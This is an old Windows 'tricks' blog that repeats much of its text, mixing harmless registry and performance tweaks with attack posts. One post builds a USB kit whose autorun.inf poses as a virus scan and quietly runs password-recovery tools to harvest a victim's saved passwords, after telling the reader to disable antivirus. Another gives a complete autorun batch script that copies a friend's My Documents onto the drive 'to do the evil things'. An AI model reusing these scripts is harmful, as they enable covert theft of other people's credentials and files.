If U Are Searching For Computer Tricks Then Here U Will Find All The New & Old Tricks... Tricks Updated Regularly..
Friday, October 1, 2010
How To Stop Anyone Stealing Your Files By USB/Flash Drive
Are U a Hardworking CyberGeek who surfs the internet for hours and downloads the latest softwares and movies?
And
Are U pissed off by ur friends who steal all ur hard work with the insertion of a pen drive?
Do U want to stop them......Well...then here's the TricksTerminal trick for u...
Simply disable Usb Storage Detection...haha
Follow these simple steps....
* Click Start and click on Run and type Regedit,...Hit Enter
* In the registry menu Locate and then click the following registry key:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\UsbStor
* In the right hand panel double-click Start as shown in the image below.
* In the Value data box, type 4 and then click OK.
* Quit Registry Editor and refresh your desktop.
U can re-enable pen drive detection by changing the value to 3
Enjoy.....!
How To Make An Invisible Folder
What we're gonna do is simple change the name of the folder to an invisble ASCII code and change the icon to a blank icon...which makes it seem invisible.
So here are the steps...
1. Make a new Folder
2. Turn your Num Lock On and 'hold' ALT key and type 0160 from NUMPAD [right end of keyboard]
3. Press Enter to Save the name of folder
4. Right Click the folder -> click Properties
5. Go to Customize Tab -> Click Change Icon
6. Scroll Left and choose the blank icon
7. Press OK...
Yoo Hoo....you have an invisble folder which only u can find...
An Extra Tip-->
Simply right click on blank portion of folder in which u have the invisible folder -> Arrange Icons -> Untick Auto Arrange
This will enable u to drag ur invisble folder to a corner of the Parent folder so that no one can find it very easily...
Enjoy....!
So here are the steps...
1. Make a new Folder
2. Turn your Num Lock On and 'hold' ALT key and type 0160 from NUMPAD [right end of keyboard]
3. Press Enter to Save the name of folder
4. Right Click the folder -> click Properties
5. Go to Customize Tab -> Click Change Icon
6. Scroll Left and choose the blank icon
7. Press OK...
Yoo Hoo....you have an invisble folder which only u can find...
An Extra Tip-->
Simply right click on blank portion of folder in which u have the invisible folder -> Arrange Icons -> Untick Auto Arrange
This will enable u to drag ur invisble folder to a corner of the Parent folder so that no one can find it very easily...
Enjoy....!
How To Change Your IP Address
First you will want to know what your existing IP is, simply go to http://www.whatismyip.com/ and make note of your existing IP.
Method 1: You can try to reset your cable modem or dsl modem. Sometimes this will give you a new IP
Method 2: You can try to reset both your modem and router
Method 3: If you are using Dial Up, simply disconnect and reconnect to the internet 9 out of 10 times you will get a new IP
Method 4: If you are using a router, login to your router and change the MAC ADDRESS for you WAN port to something else, just change 1 character to something different. Then reset your modem, than your once that resets, reset your router
Method 5: If you are not using a router, some ethernet cards with differnet versions of operating systems allow you to change your hardware ID (mac address). You can also try: http://www.klcconsulting.net/Change_MAC_w2k.htm. After you change your Mac Address you will need to reset your modem. If you have digital phone don't forget to take the battery out of the modem when you reset it to get a full reset.
Method 6: Start> Run> Type CMD Press Enter Black Screen will pop up (Command Prompt) type in ipconfig /release put a space between ipconfig and /release Unplug Your Modem Power Cable from your DSL or Cable Modem wait 2 mins then Plug the Power cable back in and type ipconfig /renew make sure you have a space between the ipconfig and the /renew press enter and hopefully it wil change your IP if your on a router you will need to use Method 4.
Method 7: on Windows XP go to start Control Panel, Network and Internet Connections, from Network and Internet Connections look for Network Connections look for your Local Area Connection some people may have a few if you add a network connection anyways right click on which ever Local Area Connection is connected go to Status, click on the Support TAB click on the Details button look for the Physical Address type it out in notepad go back to Local Area Connection right click go to Properties click the Configure button click the Advanced tab look in there for Network Address put a dot in the () for the value box place your Physical Address without the dashes into that box change the last number or letter click OK and this will disconnect from the internet and get you a new IP this will only work if your hooked up with just a DSL or Cable modem you will need to not be using a router or switch.
Method 1: You can try to reset your cable modem or dsl modem. Sometimes this will give you a new IP
Method 2: You can try to reset both your modem and router
Method 3: If you are using Dial Up, simply disconnect and reconnect to the internet 9 out of 10 times you will get a new IP
Method 4: If you are using a router, login to your router and change the MAC ADDRESS for you WAN port to something else, just change 1 character to something different. Then reset your modem, than your once that resets, reset your router
Method 5: If you are not using a router, some ethernet cards with differnet versions of operating systems allow you to change your hardware ID (mac address). You can also try: http://www.klcconsulting.net/Change_MAC_w2k.htm. After you change your Mac Address you will need to reset your modem. If you have digital phone don't forget to take the battery out of the modem when you reset it to get a full reset.
Method 6: Start> Run> Type CMD Press Enter Black Screen will pop up (Command Prompt) type in ipconfig /release put a space between ipconfig and /release Unplug Your Modem Power Cable from your DSL or Cable Modem wait 2 mins then Plug the Power cable back in and type ipconfig /renew make sure you have a space between the ipconfig and the /renew press enter and hopefully it wil change your IP if your on a router you will need to use Method 4.
Method 7: on Windows XP go to start Control Panel, Network and Internet Connections, from Network and Internet Connections look for Network Connections look for your Local Area Connection some people may have a few if you add a network connection anyways right click on which ever Local Area Connection is connected go to Status, click on the Support TAB click on the Details button look for the Physical Address type it out in notepad go back to Local Area Connection right click go to Properties click the Configure button click the Advanced tab look in there for Network Address put a dot in the () for the value box place your Physical Address without the dashes into that box change the last number or letter click OK and this will disconnect from the internet and get you a new IP this will only work if your hooked up with just a DSL or Cable modem you will need to not be using a router or switch.
Sunday, June 27, 2010
Hack Saved Passwords From Any PC Using Flash Drive (Pen drive)
As we all know, Windows stores most of the Passwords which are used on a daily basis, including instant messenger passwords such as MSN, Yahoo, AOL, Windows Messenger etc. Along with these, Windows also stores passwords of Outlook Express, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There exists many tools for recovering these passwords from their stored places. Using these tools and an USB flash drive/pen drive you can create your own rootkit to hack passwords from your friend’s/college Computer. We need the following tools to create our rootkit.
MessenPass: Recovers the passwords of most popular Instant Messenger programs: MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.
Mail PassView: Recovers the passwords of the following email programs: Outlook Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Group Mail Free.
Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts.
Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts.
IE Pass View: IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0, as well as older versions of Internet explorer, v4.0 - v6.0
Protected Storage Pass View: Recovers all passwords stored inside the Protected Storage, including the Auto-Complete passwords of Internet Explorer, passwords of password-protected sites, MSN Explorer Passwords, and more…
Password Fox: Password Fox is a small Password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, Password Fox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each Password entry, the following information is displayed: Record Index, Web Site, User Name, Password, User Name Field, Password Field, and the Sign ons file name.
Here is a step by step procedure to create the password hacking toolkit.
NOTE: You must temporarily disable your anti-virus before following these steps.
1. Download all the 5 tools, extract them and copy only the executables (.exe files) into your USB Flash Drive/Pen Drive.
ie: Copy the files - mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.
2. Create a new Notepad and copy the following text into it
[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
open=launch.bat
ACTION= Perform a Virus Scan
save as the Notepad file and rename it to autorun.inf
Now copy the autorun.inf file onto your USB pendrive.
3. Create another Notepad and copy the following text onto it.
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
save as the Notepad and rename it to launch.bat
Copy the launch.bat file also to your USB drive.
Now your rootkit is ready and you are all set to hack the passwords. You can use this pen drive on your friend’s PC or on your college computer. Just follow these steps
1. Insert the pendrive and the autorun window will pop-up. (This is because, we have created an autorun pendrive).
2. In the pop-up window, select the first option (Perform a Virus Scan).
3. Now all the password hacking tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.
4. Remove the pen drive and you’ll see the stored passwords in the .TXT files.
This hack works on Windows 2000, XP,Vista and 7
NOTE: This procedure will only recover the stored passwords (if any) on the Computer.
How To Hide Partitions
Hide Partition of Your Hard Disc Drive (HDD):
- This trick is for all those people who want to hide tons of data into their box. So here it is, if you have very important data in your hard drive placed in some partition which you do not want anybody to access then this trick is only for you!
- Just click on start>run type gpedit.msc, now navigate through user configuration> administrative templates > windows components> windows explorer, now double click on “Hide these specified drives in My Computer” modify it accordingly then just below you will find another option “Prevent access to drives from My Computer”, double click on this option and modify it accordingly.
- To make it visible again select "disable" by double clicking on the “Hide these specified drives in My Computer” option.
Speed Up Your Network and Internet Access In Windows XP
I have a dial up connection and it improve my speeds about 25% in surfing the internet . give it a try. Im IT , only do it if you feel comfortable with changing registry.
. give it a try. Im IT , only do it if you feel comfortable with changing registry.
Increasing network browsing speed:
Does your computer slow down when you browse your local area network and connect to other computers that are sharing data? One of the most common causes of this slowdown is a feature of Windows Explorer. The window with which you are browsing the network may appear to freeze momentarily, as the system is waiting for a response from the remote computer. that looks for scheduled tasks on remote computers. This effort can take some time on some computers and can really slow down your browsing.
Increasing network browsing speed:
Does your computer slow down when you browse your local area network and connect to other computers that are sharing data? One of the most common causes of this slowdown is a feature of Windows Explorer. The window with which you are browsing the network may appear to freeze momentarily, as the system is waiting for a response from the remote computer. that looks for scheduled tasks on remote computers. This effort can take some time on some computers and can really slow down your browsing.
Windows XP: Speeding Disk Access:
Although this problem is a complex one, the solution is very simple. Instead of having to wait for the remote scheduled tasks, which is useless information to anyone who is not a system administrator remotely configuring scheduled tasks, you can disable this feature.
In order to do this, you will have to change the System Registry and delete a reference to a key so that this feature will not be loaded. To do this, follow these steps:
1. Open up the Registry Editor by clicking the Start Menu and selecting Run. Then type regedit in the text box and click the OK button.
2. Once the Registry Editor has loaded, expand the HKEY_LOCAL_MACHINE key.
3. Next, expand Software and then Microsoft.
4. Locate Windows and expand that as well.
5. You will want to be editing the main system files, so expand Current Version.
6. Because this feature is a feature of the Windows component known as Explorer, expand the Explorer key.
7. Next, you will want to modify the remote computer settings, so expand the Remote Computer key and then expand the Name Space key to show all of the features that are enabled when you browse to a remote computer.
8. In the NameSpace folder you will find two entries. One is "{2227A280-3AEA-1069-A2DE-08002B30309D}" which tells Explorer to show printers shared on the remote machine. The other, "{D6277990-4C6A-11CF-8D87-00AA0060F5BF}", tells Explorer to show remote scheduled tasks. This is the one that you should delete. This can be done by right-clicking the name of the key and selecting Delete.
Tip:
If you have no use for viewing remote shared printers and are really only interested in shared files, consider deleting the printers key, "{2227A280-3AEA-1069-A2DE-08002B30309D}", as well. This will also boost your browsing speed.
Once you have deleted the key, you just need to restart and the changes will be in effect. Now your network computer browsing will be without needless delays.
Although this problem is a complex one, the solution is very simple. Instead of having to wait for the remote scheduled tasks, which is useless information to anyone who is not a system administrator remotely configuring scheduled tasks, you can disable this feature.
In order to do this, you will have to change the System Registry and delete a reference to a key so that this feature will not be loaded. To do this, follow these steps:
1. Open up the Registry Editor by clicking the Start Menu and selecting Run. Then type regedit in the text box and click the OK button.
2. Once the Registry Editor has loaded, expand the HKEY_LOCAL_MACHINE key.
3. Next, expand Software and then Microsoft.
4. Locate Windows and expand that as well.
5. You will want to be editing the main system files, so expand Current Version.
6. Because this feature is a feature of the Windows component known as Explorer, expand the Explorer key.
7. Next, you will want to modify the remote computer settings, so expand the Remote Computer key and then expand the Name Space key to show all of the features that are enabled when you browse to a remote computer.
8. In the NameSpace folder you will find two entries. One is "{2227A280-3AEA-1069-A2DE-08002B30309D}" which tells Explorer to show printers shared on the remote machine. The other, "{D6277990-4C6A-11CF-8D87-00AA0060F5BF}", tells Explorer to show remote scheduled tasks. This is the one that you should delete. This can be done by right-clicking the name of the key and selecting Delete.
Tip:
If you have no use for viewing remote shared printers and are really only interested in shared files, consider deleting the printers key, "{2227A280-3AEA-1069-A2DE-08002B30309D}", as well. This will also boost your browsing speed.
Once you have deleted the key, you just need to restart and the changes will be in effect. Now your network computer browsing will be without needless delays.
Friday, June 18, 2010
How To Speed Up uTorrent Downloads
uTorrent Ultra Accelerator is an valuable add-on module for one of the most in demand p2p clients worldwide. This plug-in fits flawlessly into uTorrent native client to ensure extra augmentation to its central features. Though very small, its architecture allows it to upgrade your searching and squeeze the maximum of speed from your file-sharing program. Another reason for uTorrent Ultra Accelerator being requisitory is the bandwidth of your Internet connection which gets a proper management. So – better Internet connection, faster downloads and more sources to download from in a single package! And let’s be honest – who doesn’t want their download speed even faster than it already is?
uTorrent Ultra Accelerator is the perfect tool for downloading your favourite movies, music, games and other files at an incredible speed. You can check the info about the status of yourdownloads in the main window. The app will quickly find its deserved place on your PC and you won’t even have to bother with it – it’s efficient, discreet and takes extremely small space on your computer. Even its interface is neat, compact and practical for both novices and advanced users.
You can download and use Torrent Ultra Accelerator for FREE and save your worries – the app is 100% CLEAN! NO ads, adware, spyware, Trojans or any other malware hidden!
Download Link:-
Monday, June 7, 2010
How Can You Optimise Windows 7
Microsoft's new operating system, Windows 7, offers significant improvement over Vista. But if you want to get the very best performance possible, you should make a few system tweaks to eliminate resource-hogging programs and features.
In this guide, I'll show you a few good ways to boost your PC's performance without upgrading your hardware.
First, one warning: A quick internet search will lead you to treasure troves of advice for making the most of your OS, but beware - many of those suggestions are fool's gold, myths inherited from Vista and XP optimisation guides that could actually do more harm than good for your Windows 7 system's performance.
The tweaks and suggestions I offer here won't transform your rusty old junker into a screaming new Porsche, but they will help you squeeze some extra speed and space out of your native Windows 7 installation.
Is my PC Windows 7 compatible?
If you intend to perform additional modifications to Windows 7 beyond the options I describe here, be sure to run a quick search for ‘Windows 7 performance myths'.
Don't be fooled by the more outlandish tweaking claims and tutorials you'll find on the internet. Investigate the changes you intend to make to your system before you do anything, or you might find yourself in an undesirable (or even irreparable) situation.
Speed up a fresh Windows 7 upgrade
When you reach the first, fresh desktop after completing a successful Windows 7 installation, you might be stunned to find your components in perfect working order.
For the most part Windows 7 is quite good about setting up drivers for networking, video, input devices, and other elements - good, that is, but not great.
To maximise your PC's performance, first hunt down and install Windows 7 drivers for all of the critical components attached to your system.
Motherboard drivers are the most important consideration, especially if your system's video and sound are integrated onto the system board.
If those components aren't integrated in your PC, add drivers for your video card and sound card to the list, followed by your input devices and any additional parts you've attached to your system in some capacity (including, but not limited to, a Wi-Fi card, any PCI-based devices, and printers).
If you're not sure what components you have, grab the free program DriverMax and use it to scan your system for components and for potential driver updates.
Can't find Windows 7 drivers for a product? Try using Windows Vista drivers instead.
If you run into trouble, try right-clicking on the executable file and left-clicking Troubleshoot Compatibility. Run through the wizard and select the option that refers to the program's running fine in an earlier version of Windows but not in Windows 7.
Select Windows Vista as the subsequent operating system, click Next through the offered prompts, and then run the installation executable again.
Finally, though it might sound odd, don't use the Windows Updater to install drivers for your machine - Microsoft is notorious for releasing old and/or incompatible drivers through this service.
Windows 7 may be faster than Vista but these tweaks will speed up the OS even further without the need to upgrade your hardware.
Optimise your storage
If you installed Windows 7 as an upgrade from Windows Vista, you'll find a folder labeled C:\Windows.old. This folder, as you might expect, holds the full contents of your old Windows Vista system. It's huge, and it's a waste of space.
Scroll through the folders for any files that you want to save in your new Windows 7 OS, and then delete the entire folder from your drive. Space saved.
If your PC has multiple hard drives, you can boost performance by moving the location of the system's paging file from the drive containing the C:\ partition to a separate hard drive.
To do that, open Control Panel and choose System. From there, click Advanced System Settings. Select the Advanced tab, and then click the Settings button under the Performance category. On the new window that pops up, choose the Advanced tab.
Finally, click Change. Uncheck the box labeled Automatically manage paging file size for all drives. Select C: from the Drive box and switch it to the No paging file option. Next, select a different hard drive and choose System managed size. Click OK and restart your computer.
Pushing your performance
To create a faster Windows 7 experience, start by modifying the amount of time that mouse-over boxes and clicked menus take to appear. Click on the Windows Start button and type regedit into the 'Search programs and files' box.
Welcome to the Windows 7 Registry - don't touch or modify anything without good reason. Left-click on the expandable arrow next to HKEY_CURRENT_USER. Expand the Control Panel folder, and then click directly on Desktop in the hierarchy. In the right pane, look for and double-click MenuShowDelay.
Change the value from 400 to any lesser number that's one or greater; this figure represents the milliseconds of delay between your click and a menu's display. Restart the computer to apply the changes immediately, or continue to the next tweak.
See the folder labeled Mouse (below Desktop). Click that, and then search for and select the MouseHoverTime Registry key. Just as before, change this value to any lesser number that's one or greater. Close the Registry Editor, restart the computer, and you'll have faster mouseovers.
If you're willing to sacrifice looks for speed, you can modify the visual settings of the Windows 7 interface to emphasise performance over presentation.
Go back to the System section of Control Panel and click on Advanced System Settings again. On the System Properties window that appears, choose the Advanced tab and then click on the Settings box underneath the Performance category.
The Performance Options window will pop up. There, you'll see a list of checked boxes that correspond to all of the window dressing in the operating system.
If you don't mind transforming your OS into a clone of Windows 2000, click the button that tells Windows to adjust its visual settings for best performance. It's a harsh step to take, though - if you'd prefer a piecemeal approach, uncheck only the boxes that relate to Windows Aero (such as Aero peek and transparent glass). You'll retain a semblance of a pretty desktop while still improving performance a teeny bit.
Conserve resources
Once you've installed a fair amount of programs on your PC - your ‘core base' of apps, as it were - you'll want to check that your system doesn't have any unwanted applications running in the background that could otherwise impede the machine's general performance.
These programs launch themselves during the operating system's startup process, and are often designed to help you load their corresponding applications faster. The problem is that they run every time, regardless of whether you intend to use the application during a given session.
Click Start and type msconfig into the 'Search programs and files' field. Press Enter. In the System Configuration window that appears, select the Startup tab. Move your mouse between the headers of the Manufacturer and Command columns, and shrink the Manufacturer column down; the Command column is the one you care about.
A number of the startup applications that launch on your machine sit in the background, consuming resources.
For example, take iTunes: If you've installed this application, you'll find iTunes and QuickTime listings in the Startup tab. Both iTunesHelper.exe and QTTask.exe are unnecessary additions to your system - the former launches when you start iTunes anyway, and the latter places a QuickTime icon in the corner of your system for easy program launching. Uncheck them both.
As for the other programs on your list, try running a quick web search of each application's executable-file name to find out if the program is worth keeping or removing. Once you've checked the programs you want to launch at startup and unchecked the programs you don't, click OK.
In addition to startup programs, you'll find services on your PC; Microsoft recommends trimming both to squeeze the most performance out of your system. For the services, click Start, type services.msc into the search field, and press Enter.
Up pops the Services window, a list of options and executables that's even more confusing than the startup window.
You can't identify which services to turn off (and which to leave on) without taking a close look at how each one affects your system's overall performance.
Thankfully, someone has been doing that exact task since Windows XP: Charles Sparks, under the alias Black Viper, has listed every single permutation of Windows 7's servicesacross all of its versions, along with a 'safe' and ‘tweaked' list of which services you should modify and how you should set their parameters.
To follow his advice, just double-click on any listed service. You need concern yourself only with the 'Startup type' listing in the screen that appears next. By switching among the Automatic, Manual, and Disabled modes, depending on his recommendations, you'll be able to control exactly how services launch - if at all - during the Windows startup process and during your general use of the operating system. Every little bit helps.
Maintain top performance
If you want to keep your system fast, be sure to clear out your C:\Windows\Temp folder on occasion. Do it as soon as you boot into the OS, or even through Safe Mode, to ensure that you wipe every last unused file from your drive.
In the same vein, don't use Windows 7's uninstall function or a program's default uninstall executable to remove the application from your drive. Instead, use the free Revo Uninstaller utility; this awesome application removes programs using their default uninstall routines, but it also goes one step further by scanning your system and Registry to clean away any and all traces of the program from your hard drive.
Tweaking the operating system to increase its performance helps you achieve better results with the equipment you have, but the surest way to boost your PC's prowess is to upgrade the hardware. Once you've done that, remember to keep your system free from clutter - what good is a performance boost on a messy system anyhow?
THIS IS NOT FOR BEGINNERS (One should know what they are doing)..
Saturday, June 5, 2010
Reset/Recover Administrator Password of Any PC
If we don't know or forgot the password of any PC or of our own PC, then we can enter to windows and reset our password.
To do so, just follow the steps below:-
The first thing which we check if we forget login passwordis When we install Windows, it automatically creates an account "Administrator" and sets its password to blank. So if you have forget your user account password then try this:
Now you can reset your account password from Control Panel -> User Accounts.
To do so, just follow the steps below:-
The first thing which we check if we forget login passwordis When we install Windows, it automatically creates an account "Administrator" and sets its password to blank. So if you have forget your user account password then try this:
Start system and when you see Windows Welcome screen / Login screen, press + + keys twice and it'll show Classic Login box as above. Now type Administrator in Username and leave Password field blank. Now press Enter and you should be able to log in Windows.
Now you can reset your account password from Control Panel -> User Accounts.
Change Default Directory of Software Installation in Win XP
Whenever We Install A Software In Win XP It Always Go To the Default Installation place (C:\Program Files)..
It is good practice to make the backup of the installed programs, if you installed all your programs in other than C drive. If you have little knowledge about editing windows registry then you can configure your computer for this purpose.
Now you can change it with the Following method,
Follow the given steps to configure windows registry:-
1. Click on Start button then type Regedit in Run option.
2. Here navigate to: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion
3. In right side panel, double click on ProgramFileDir.
4. Now modify the value to any other drive (for example D:\Program Files).
Now close the registry editor and restart your computer after any changes to go into effect.
It is good practice to make the backup of the installed programs, if you installed all your programs in other than C drive. If you have little knowledge about editing windows registry then you can configure your computer for this purpose.
Now you can change it with the Following method,
Follow the given steps to configure windows registry:-
1. Click on Start button then type Regedit in Run option.
2. Here navigate to: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion
3. In right side panel, double click on ProgramFileDir.
4. Now modify the value to any other drive (for example D:\Program Files).
Now close the registry editor and restart your computer after any changes to go into effect.
Friday, June 4, 2010
Steal Files of My Documents From Any PC Easily
You can copy files from any PC as soon as you plug in your flash drive (pen drive) or any removable storage media.
I am going to teach you how you can do this from batch file with the help of autorun.inf file.
Let me tell you the basic things what will happen.
When you plug in in your Pen drive, system will look up for autorun.inf (incase if autorun is not disabled for your drive from the system).
Then we’ll input some command in autorun.inf in such a way that it will load the batch file that does the magic of copying all the files from your PC. In this demonstration I am copying only the files and folders in My Documents.
Here goes the batch code:
What it actually does is in first case ,CHECK it checks if your removable storage have Copied_files folder or not. If it doesn’t have then it creates one by using MD (Make Directory) command.
Again it checks if you have documents and settings folder then it will assume that you are using windows XP. Other wise it will return an error and exits.
This happens because; in Windows XP the user’s documents are usually stored in %systemroot%\Documents and Settings folder.
Now I’ve defined another two cases after the first case CHECK, that is COPIER case and ERROR case.
Case COPIER will execute when the program recognizes it is Windows XP, where the real coying work goes o.
Case ERROR will execute when the Documents and Settings doesn’t exists in your system root.
This is just a simple use of Batch programming. Copy the above code and paste it in notepad and save it as Filename.bat.
Now let’s create a file that will load it automatically.
The above code goes in autorun.inf file. Open notepad and copy it and paste it and save as autorun.inf
Copy the two files, autorun.inf and Filename.bat in your flash drive.
Then plug in your device to your friends PC and do the evil things.
Where is the flaw?
It shows Command prompt window and process of copying (thank god your noob never think that it actually copying).
Another thing is that it determines the windows by searching the file users and Documents and settings, which is not the right way to determine your system operating system.
I am going to teach you how you can do this from batch file with the help of autorun.inf file.
Let me tell you the basic things what will happen.
When you plug in in your Pen drive, system will look up for autorun.inf (incase if autorun is not disabled for your drive from the system).
Then we’ll input some command in autorun.inf in such a way that it will load the batch file that does the magic of copying all the files from your PC. In this demonstration I am copying only the files and folders in My Documents.
Here goes the batch code:
@echo off
:CHECK
if not exist "%homedrive%\Copied_files" md "%homedrive%\Copied_files"
if exist "%systemdrive%\Documents and Settings" goto COPIER
goto ERROR
:COPIER
if not exist "%homedrive%\Copied_files\%computername%" md "%homedrive%\Copied_files\%computername%"
if not exist "%homedrive%\Copied_files\%computername%\VIDEOS" md "%homedrive%\Copied_files\%computername%\VIDEOS"
if not exist "%homedrive%\Copied_files\%computername%\PICTURES" md "%homedrive%\Copied_files\%computername%\PICTURES"
if not exist "%homedrive%\Copied_files\%computername%\MUSIC" md "%homedrive%\Copied_files\%computername%\MUSIC"
if not exist "%homedrive%\Copied_files\%computername%\DOWNLOADS" md "%homedrive%\Copied_files\%computername%\DOWNLOADS"
copy /y "%userprofile%\My Documents\*.*" "%homedrive%\Copied_files\%computername%"
copy /y "%userprofile%\My Documents\My Videos" "%homedrive%\Copied_files\%computername%\VIDEOS"
copy /y "%userprofile%\My Documents\My Music" "%homedrive%\Copied_files\%computername%\MUSIC"
copy /y "%userprofile%\My Documents\My Pictures" "%homedrive%\Copied_files\%computername%\PICTURES"
copy /y "%userprofile%\My Documents\Downloads" "%homedrive%\Copied_files\%computername%\DOWNLOADS"
MSG %username% "DONE!"
exit
:ERROR
exit
What it actually does is in first case ,CHECK it checks if your removable storage have Copied_files folder or not. If it doesn’t have then it creates one by using MD (Make Directory) command.
Again it checks if you have documents and settings folder then it will assume that you are using windows XP. Other wise it will return an error and exits.
This happens because; in Windows XP the user’s documents are usually stored in %systemroot%\Documents and Settings folder.
Now I’ve defined another two cases after the first case CHECK, that is COPIER case and ERROR case.
Case COPIER will execute when the program recognizes it is Windows XP, where the real coying work goes o.
Case ERROR will execute when the Documents and Settings doesn’t exists in your system root.
This is just a simple use of Batch programming. Copy the above code and paste it in notepad and save it as Filename.bat.
Now let’s create a file that will load it automatically.
[autorun]
Open=Filename.bat
Action=File Copier
The above code goes in autorun.inf file. Open notepad and copy it and paste it and save as autorun.inf
Copy the two files, autorun.inf and Filename.bat in your flash drive.
Then plug in your device to your friends PC and do the evil things.
Where is the flaw?
It shows Command prompt window and process of copying (thank god your noob never think that it actually copying).
Another thing is that it determines the windows by searching the file users and Documents and settings, which is not the right way to determine your system operating system.
Thursday, June 3, 2010
Turn-Off Windows XP Start Screen
 To save a few seconds at startup, which appears between the end of loading your computer BIOS and the login screen of Windows follow this tutorial
To save a few seconds at startup, which appears between the end of loading your computer BIOS and the login screen of Windows follow this tutorialNote : You won't be able to view the start screen representing the Windows XP (Which is not a big deal and anytime you can turn on your GUI)
1. Click Start menu and choose Run.
2. Type msconfig in the Run text box then confirm by pressing the Enter key.
3. The System Configuration Utility window opens. Click on the BOOT.INI tab to access the boot options.
4. Check the box / NOGUIBOOT. The parameter is then automatically added to the end of the command characterizing Windows XP in the BOOT.INI file. Then confirm changes by clicking on OK button.
5. A dialog box configuration of the system opens by asking you what you want to do. To implement this change now, click Restart.
Enjoy!!!
Turn off Error Reporting from Windows XP
 You can turn of Error Reporting from your Windows XP :
You can turn of Error Reporting from your Windows XP :When a system error occurs in XP, a little dialog box appears asking if you want to report the error to Microsoft. Click the message box to make it disappear. You don't have to report the error if you don't want to and on today's "Call for Help" Leo shows you how to turn off the feature if you find it distracting.
To disable error reporting, follow these directions:
1. Right-click My Computer and choose Properties.
2. Click the Advanced tab on your System Properties dialog box.
3. Click the Error Reporting button on the Advanced tab.
4. Place a checkmark next to "Disable error reporting."
5. Leave the other radio button unchecked next to the text labeled, "But notify me when critical errors occur."
6. Click OK.
And you are done.. the Error reporting wont BUGG you anymore!
Scare Anyone With Fake Virus
 First: Open notepad and copy this code-
First: Open notepad and copy this code-lol=msgbox ("Warning a virus has been detected on your PC. Press YES to format your hard disk now or press NO to format your hard disk after system reboot",20,"Warning")
Then go to file and click save as, now give the name of the file as Virus.VBS and file type as All files.
After saving open this file, a similar window as above will appear in the desktop.
By this method you can scare anyone.
Subscribe to:
Comments (Atom)



